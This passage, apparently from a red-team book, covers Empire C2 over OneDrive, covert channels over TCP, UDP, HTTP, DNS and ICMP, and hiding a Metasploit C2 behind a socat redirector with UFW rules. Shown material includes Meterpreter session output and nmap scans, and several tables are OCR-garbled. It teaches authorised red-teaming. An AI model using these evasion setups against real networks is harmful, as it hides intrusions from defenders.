

Now that the listener is ready, we can generate a one-liner stager using the OneDrive listener:



When the stager is executed on the target server, it will connect back to the OneDrive server and the Empire C2 will update the agent entry with the newly connected agent:

```
(Empire: stager/multi/launcher) > [*] New agent STVUMZEY checked in
(Empire: stager/multi/launcher) > back
(Empire: listeners) > list agents
```

Let's check the network traffic from the target:

| No | . Time   | e S       | ource        | Destination   | Protocol | Length | Info                                                       |
|----|----------|-----------|--------------|---------------|----------|--------|------------------------------------------------------------|
| T  | 473 3.8  | 876819 1  | 92.168.0.220 | 162.125.82.8  | TLSv1    | 184    | Client Hello                                               |
|    | 494 3.9  | 996575 1  | 62.125.82.8  | 192.168.0.220 | TLSv1    | 1514   | Server Hello                                               |
|    | 497 3.9  | 996743 1  | 62.125.82.8  | 192.168.0.220 | TLSv1    | 886    | Certificate, Server Key Exchange, Server Hello Done        |
|    | 501 4.0  | 030928 1  | 92.168.0.220 | 162.125.82.8  | TLSv1    | 188    | Client Key Exchange, Change Cipher Spec, Encrypted Handsha |
|    | 506 4.1  | 148974 1  | 62.125.82.8  | 192.168.0.220 | TLSv1    | 113    | Change Cipher Spec, Encrypted Handshake Message            |
|    | 519 4.2  | 286247 1  | 92.168.0.220 | 162.125.82.8  | TLSv1    | 432    | Application Data, Application Data                         |
|    | 577 4.6  | 526246 1  | 62.125.82.8  | 192.168.0.220 | TLSv1    | 635    | Application Data                                           |
|    | 670 5.0  | 029839 1  | 62.125.82.8  | 192.168.0.220 | TLSv1    | 635    | [TCP Spurious Retransmission] , Application Data           |
|    | 7408 64. | .626225 1 | 62.125.82.8  | 192.168.0.220 | TLSv1    | 91     | Encrypted Alert                                            |
|    |          |           |              |               |          |        |                                                            |

Similar to Dropbox, the SSL certificate used in OneDrive is a valid one.

|   | 577 4.626246           | 162.125.82.8         | 192.168.0.220 | TLSv1        | 635 Application Data                                 |     |  |
|---|------------------------|----------------------|---------------|--------------|------------------------------------------------------|-----|--|
|   | 670 5.029839           | 162.125.82.8         | 192.168.0.220 | TLSv1        | 635 [TCP Spurious Retransmission] , Application Data |     |  |
|   | 7408 64.626225         | 162.125.82.8         | 192.168.0.220 | TLSv1        | 91 Encrypted Alert                                   |     |  |
|   |                        |                      |               |              |                                                      |     |  |
| • |                        |                      |               | m            |                                                      | - F |  |
|   | Compress:              | ion Methods Length:  | 1             | 10 (0 (0 fr) |                                                      |     |  |
|   | Compress:              | ion Methods (1 metho | (bod)         |              |                                                      |     |  |
|   | Extension              | ns Length: 56        |               |              |                                                      |     |  |
|   | ▲ Extension            | n: server_name (len= | 27)           |              |                                                      |     |  |
|   | Type: server name (0)  |                      |               |              |                                                      |     |  |
|   | Length                 | 1: 27                |               |              |                                                      |     |  |
|   | 4 Server               | Name Indication ex   | tension       |              |                                                      |     |  |
|   | Ser                    | ver Name list lengt  | h: 25         |              |                                                      |     |  |
|   | Ser                    | ver Name Type: host  | _name (0)     |              |                                                      |     |  |
|   | Server Name length: 22 |                      |               |              |                                                      |     |  |
|   | Ser                    | ver Name: content.d  | ropboxapi.com |              |                                                      |     |  |
|   | Extension              | n: supported_groups  | (len=6)       |              |                                                      | E   |  |
|   | Extension              | n: ec_point_formats  | (len=2)       |              |                                                      |     |  |

The cloud-based file-sharing C2s can really help in a situation where it's difficult to get reverse connections back to our C2. This doesn't mean, however, that we shouldn't look out for the covert channels that our C2 is using. Covert channels are an important aspect of a red team operation.

# C2 covert channels

A covert channel is used to communicate secretly. Whereas encryption only protects the communication from being decoded by unauthorized parties, covert channels aim to hide the very existence of the communication. Initially, covert channels were identified as a security threat on monolithic systems such as mainframes. More recently, focus has shifted towards covert channels in computer network protocols. The huge amount of data and the vast number of different protocols in the internet make it an ideal high-bandwidth vehicle for covert communication. Some of the most common protocols that are used to create a covert channel are as follows.

(The following are referenced from: https://holdmybeersecurity.com/2017/10/15/part-3-how-to-red-team-setting-up-environment/)

## ТСР

**Transmission Control Protocol (TCP)** is one of the most common protocols that are used in networking. We can use it as a C2 covert channel because of its connection-oriented nature. As there are many TCP communications happening on the wire, the C2 covert channel used can blend in with other TCP communications. The biggest disadvantage of using TCP as the covert channel, however, is the persistent connection that is established. When checking for active connections on the system, the ESTABLISHED state that is displayed by the netstat command can reveal the communication between the C2 and the target server. This type of indicator can tell the blue teamer the subnet of the red team, the IP address of the C2 server(s), the port its connecting back to, and the type of traffic to block.

### UDP

**User Datagram Protocol (UDP)** is one of the most difficult protocols to work with. Malware writers struggle to write malware that is specific to the communication with the C2 because of its connection-less nature. However, this means that this protocol doesn't show an ESTABLISHED state when monitoring active connections using netstat, which gives it a stealthier C2 channel.

# HTTP(S)

**Hyper Text Transfer Protocol (HTTP)** is apparently the most well-known protocol on the web. Due to its different web request methods, including GET and POST, it is a viable C2 channel. Since it is a common protocol that is used by most organizations, administrators allow the HTTP ports 80 and 443 for the outbound connection.

# DNS

**Domain Name Server (DNS)** is the second most commonly used network protocol and one of the most popular ones for C2 communication with the target server. To set up a C2 covert channel, DNS uses different methods such as QUERY and RESPONSE. DNS is particularly powerful since no IP addresses need to be recalled and all administrations depend on DNS to achieve their goals. It is a straightforward method to impart malware.

### ICMP

**Internet Control Management Protocol (ICMP)**, which is also known as PING, is also known as PING, is another method that can be used as a C2 channel. Many administrators allow PING through the firewall so they can check whether the servers are alive or not. The C2 payloads can be added as padding to the ICMP headers, making it a unique C2 covert channel.

On the other hand, if the blue team detects our access, they can easily blacklist our C2 IPs forever and our C2s will be burned. However, this does not necessarily mean that we have to go through the whole installation and configuration procedure again.

# Summary

In this chapter, we have provided an introduction to command and control (C2) servers and discussed how they are used in a red team operation. We have then covered how we can use cloud-based file-sharing services as C2s to make the communication between the target and our C2 stealthier. We have also learned about C2 covert channels and their importance with some commonly used protocols used in covert channels. In the next chapter, we will cover the topic of hiding C2s behind a Redirector so that even if the blue team detects the connection, only our redirector will be burned and not our C2.

#### Questions

- 1. What all other C2 servers can we use if not cloud based?
- 2. Can we use our personal account for Dropbox?
- 3. Is it necessary to use a C2 server in the first place? Why not just make our own system as C2?
- 4. Are there any automation scripts or tools which can be used to configure the red team infrastructure automatically?
- 5. Is there a way to manage multiple C2s from a dashboard?

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- https://holdmybeersecurity.com/2017/10/15/part-3-how-to-red-teamsetting-up-environment/
- https://speakerdeck.com/bluscreenofjeff/building-a-better-moatdesigning-an-effective-covert-red-team-attack-infrastructure?slide=10
- https://arno0x0x.wordpress.com/2017/09/07/using-webdav-features-as-acovert-channel/
- https://securityonline.info/sg1-swiss-army-knife/
- https://nOwhere.net/data-exfiltration-over-dns-request-covert-channeldnsexfiltrator

# **11** Obfuscating C2s - Introducing Redirectors

In the previous chapter, we learned about the basics of C2 server and how we can use filesharing services like Dropbox and OneDrive as a C2 server. However, from the blue team's perspective, the unfamiliar IPs will be blacklisted after knowing what those IPs are for. If our C2 server is blacklisted, our engagement will fail. Consequently, to protect our C2 servers from being detected by the defenders of the organization, we will hide our team servers behind another server. This server is called a **Redirector** and it'll be responsible for redirecting all the communication to our C2 server.

In this chapter, we will cover the following topics:

- Introduction to redirectors
- Obfuscating C2 securely
- Short-term (ST) and long-term (LT) redirectors
- Payload stager redirection
- Domain fronting

#### **Technical requirements**

- Linux
- Armitage
- Socat

#### Introduction to redirectors

Let's explore the basics of redirector using a simple example. Take a scenario in which we

have already configured our team server and we're waiting for an incoming Meterpreter connection on port 8080/tcp. Here, the payload is delivered to the target and has been executed successfully. To follow are the things that will happen next:

On payload execution, the target server will try to connect to our C2 on port 8080/tcp. Upon successful connection, our C2 will send the second stage as follows:

```
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 182.68.168.52
[*] Meterpreter session 1 opened (172.31.48.83:8080 -> 182.68.168.52:59632) at 2018-09-23 07:36:41 +0000
msf5 exploit(multi/handler) >
```

182.68.168.52 192.168.2.5 PT-PC\PT @ PT-PC

A Meterpreter session will then open and we can access this using Armitage:

However, the target server's connection table will have our C2s IP in it. This means that the monitoring team can easily get our C2 IP and block it:

| -                       |                                        |                                         |                            |  |  |  |  |  |
|-------------------------|----------------------------------------|-----------------------------------------|----------------------------|--|--|--|--|--|
| C:\Users\PT>netstat -an |                                        |                                         |                            |  |  |  |  |  |
| Active Connections      |                                        |                                         |                            |  |  |  |  |  |
| Proto                   | Local Address                          | Foreign Address                         | State                      |  |  |  |  |  |
| TCP<br>TCP              | 0.0.0.0:135<br>0.0.0.0:445             | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
| TCP                     | 0.0.0.0:554                            | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
| TCP                     | 0.0.0.0:5357                           | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
| TCP                     | 0.0.0.0:49152                          | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
| TCP                     | 0.0.0.0:47153                          | 0.0.0.0:0<br>0.0.0.0:0                  | LISTENING                  |  |  |  |  |  |
|                         |                                        | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
| TCP                     | 192.168.2.5:139                        | 0.0.0.0:0                               | LISTENING                  |  |  |  |  |  |
|                         | 192.168.2.5:3389                       | 192.168.2.7:59563<br>20 190 145 177:443 | ESTABLISHED<br>ESTABLISHED |  |  |  |  |  |
| TCP                     | 192.168.2.5:50009                      | 13.107.4.50:80                          | ESTABLISHED                |  |  |  |  |  |
|                         | 192.168.2.5:54013<br>192.168.2.5:54021 | 204.79.197.213:443                      | ESTABLISHED<br>ESTABLISHED |  |  |  |  |  |
| TOD                     |                                        |                                         |                            |  |  |  |  |  |
| TCP                     | 192.168.2.5:59632                      | 54.166.109.171:8080                     | ESTABLISHED                |  |  |  |  |  |

Here's the current situation. This is displayed in an architectural format in order to aid understanding:



To protect our C2 from being burned, we need to add a redirector in front of our C2. Refer to the following image for a clear understanding of this process:



This is currently the IP information of our redirector and C2:

- Redirector IP: 35.153.183.204
- C2 IP: 54.166.109.171

Assuming that socat is installed on the redirector server, we will execute the following command to forward all the communications on the incoming port 8080/tcp to our C2:



Our redirector is now ready. Now let's generate a one-liner payload with a small change. This time, the lhost will be set to the redirector IP instead of the C2:


Upon execution of the payload, the connection will initiate from the target server and the server will try to connect with the redirector:

```
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (179808 bytes) to 35.153.183.204
[*] Meterpreter session 2 opened (172.31.48.83:8080 -> 35.153.183.204:58432) at 2018-09-23 08:38:53 +0000
msf5 exploit(multi/handler) >
```

We might now notice something different about the following image as the source IP is redirector instead of the target server:



| C:\Users                                                                    | \PT>netstat -an                                                                                                    |                                                                                                    |                                                                                                    |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Active C                                                                    | Connections                                                                                                    |                                                                                                    |                                                                                                    |
| Proto<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP | Local Address<br>0.0.0.0:135<br>0.0.0.0:445<br>0.0.0.0:554<br>0.0.0.0:5389<br>0.0.0.0:5357<br>0.0.0.0:49152<br>0.0.0.0:49153<br>0.0.0.0:49154<br>0.0.0.0:49155 | Foreign Address<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0<br>9.0.0.0:0 | State<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING |
| TCP<br>TCP<br>TCP<br>TCP<br>TCP                                             | 0.0.0.0:49156<br>192.168.2.5:139<br>192.168.2.5:3389<br>192.168.2.5:49525<br>192.168.2.5:549525<br>192.168.2.5:549525                                          | 0.0.0.0:0<br>0.0.0.0:0<br>192.168.2.7:60041<br>20.190.145.177:443<br>13.197.1.59:89<br>35 153 183 204-8080                                        | LISTENING<br>LISTENING<br>ESTABLISHED<br>ESTABLISHED<br>ESTABLISHED<br>FSTABLISHED                                         |
| TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP                               | 192.168.2.5:51089<br>192.168.2.5:59354<br>[::]:135<br>[::]:445<br>[::]:554                                                                                     | 162.125.81.8.113<br>162.125.81.8.113<br>3080<br>[::]:0<br>[::]:0<br>[::]:0                                                                        | ESTABLISHED<br>ESTABLISHED<br>LISTENING<br>LISTENING<br>LISTENING                                                          |

Let's take a look at the connection table of the target server:

Bingo! The connection table doesn't have our C2 IP and neither does the Blue team. Now the redirector is working perfectly, what could be the issue with this C2-redirector setup?

Let's perform a port scan on the C2 to check the available open ports:

```
[xXxZombi3xXx:Downloads Harry$
[xXxZombi3xXx:Downloads Harry$ nmap 54.166.109.171 -p 8080
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-23 14:14 IST
Nmap scan report for ec2-54-166-109-171.compute-1.amazonaws.com (54.166.109.171)
Host is up (0.30s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 2.32 seconds
xXxZombi3xXx:Downloads Harry$
```

As we can see from the preceding screenshot, port 8080/tcp is open on our C2. This means that anyone can try to connect to our listener in order to confirm its existence. To avoid situations like this, we should configure our C2 in such a way that allows us to protect it from outside reconnaissance (recon) and attacks.

## **Obfuscating C2 securely**

To put it in a diagrammatic format, our current C2 configuration is this:

|                                                      | Windows meterpreter reverse_tcp on port 8080/tcp<br>listening for incoming connection from the Redirector |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Forwards the connection from<br>the target to our C2 |                                                                                                    |
|                                                      |                                                                                                    |
| Redirector                                           | C2<br>Accessible to everyone                                                                              |

If someone tries to connect to our C2 server, they will be able to detect that our C2 server is running a Meterpreter handler on port 8080/tcp:

|                                                      | Windows meterpreter reverse_tcp on<br>listening for incoming connection from | port 8080/tcp<br>the Redirector                            |
|------------------------------------------------------|------------------------------------------------------------------------------|------------------------------------------------------------|
| Forwards the connection from<br>the target to our C2 |                                                                              |                                                            |
|                                                      |                                                                              | Connects to port <b>8080/tcp</b><br>on our C2 directly and |
| Redirector                                           | C2<br>Accessible to everyone                                                 | detects meterpreter listener                               |
|                                                      |                                                                              |                                                            |
|                                                      |                                                                              | Internet Scanners/ AV<br>scanners / Blue Team              |

To protect our C2 server from outside scanning and recon, let's set the following **Uncomplicated Firewall (UFW)** ruleset so that only our redirector can connect to our C2. To begin, execute the following UFW commands to add firewall rules for C2:

```
sudo ufw allow 22
sudo ufw allow 55553
sudo ufw allow from 35.153.183.204 to any port 8080 proto tcp
sudo ufw allow out to 35.153.183.204 port 8080 proto tcp
sudo ufw deny out to any
```

The given commands needs to be executed and the result is shown in the following screenshot:

| [ubuntu@RedTeamC2:~\$ sudo us<br>sudo: unable to resolve hos<br>Status: active      | fw status<br>st RedTeamC2                           | : Connection refused                                                             |
|-------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------|
| To<br><br>22<br>55553<br>8080/tcp<br>22 (v6)<br>55553 (v6)                          | Action<br>ALLOW<br>ALLOW<br>ALLOW<br>ALLOW<br>ALLOW | From<br>Anywhere<br>Anywhere<br>35.153.183.204<br>Anywhere (v6)<br>Anywhere (v6) |
| 35.153.183.204 8080/tcp<br>Anywhere<br>Anywhere (v6)<br><b>ubuntu@RedTeamC2:~\$</b> | ALLOW OUT<br>DENY OUT<br>DENY OUT                   | Anywhere<br>Anywhere<br>Anywhere (v6)                                            |

In addition, execute the following ufw commands to add firewall rules for redirector as well:

sudo ufw allow 22
sudo ufw allow 8080

The given commands needs to be executed and the result is shown in the following screenshot:

| [ <b>ubuntu@Redirector:~\$</b> sudo<br>sudo: unable to resolve ho<br>Status: active | ufw status<br>st Redirecto | r             |  |
|-------------------------------------------------------------------------------------|----------------------------|---------------|--|
| То                                                                                  | Action                     | From          |  |
|                                                                                     |                            |               |  |
| 22                                                                                  | ALLO₩                      | Anywhere      |  |
| 8080                                                                                | ALLOW                      | Anywhere      |  |
| 22 (v6)                                                                             | ALLO₩                      | Anywhere (∨6) |  |
| 8080 (v6)                                                                           | ALLOW                      | Anywhere (v6) |  |
| ubuntu@Redirector:~\$                                                               |                            |               |  |



Once the ruleset is in place, this can be described as follows:

If we try to perform a port scan on the C2 now, the ports will be shown as filtered: as shown below.

[xXxZombi3xXx:Downloads Harry\$ [xXxZombi3xXx:Downloads Harry\$ [xXxZombi3xXx:Downloads Harry\$ nmap 54.166.109.171 -p 8080 -Pn Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-23 14:32 IST Nmap scan report for ec2-54-166-109-171.compute-1.amazonaws.com (54.166.109.171) Host is up. PORT STATE SERVICE 8080/tcp filtered http-proxy Nmap done: 1 IP address (1 host up) scanned in 3.52 seconds xXxZombi3xXx:Downloads Harry\$

Furthermore, our C2 is only accessible from our redirector now. Let's also confirm this by doing a port scan on our C2 from redirector server:



There are different kinds of redirectors that we can use according to our needs in the red team engagement.

# Short-term and long-term redirectors

**Short-term** (**ST**)—also called short haul—C2 are those C2 servers on which the beaconing process will continue. Whenever a system in the targeted organization executes our payload, the server will connect with the ST-C2 server. The payload will periodically poll for tasks from our C2 server, meaning that the target will call back to the ST-C2 server every few seconds. The redirector placed in front of our **ST-C2 server** is called the **short-term** (**ST**) **redirector**. This is responsible for handling **ST-C2 server** connections on which the ST-C2 will be used for executing commands on the target server in real time. ST and LT redirectors would get caught easily during the course of engagement because they're placed at the front.

**Long-term** (**LT**)—also known as long-haul—C2 server are where the callbacks received from the target server will be after every few hours or days. The redirector placed in front of our **LT-C2 server** is called a **long-term** (**LT**) **redirector**. This redirector is used to maintain access for a longer period of time than ST redirectors. When performing persistence via the **ST-C2 server**, we need to provide the domain of our LT redirector so that the persistence module running on the target server will connect back to the LT redirector instead of the ST redirector.

A segregated red team infrastructure setup would look something like this:

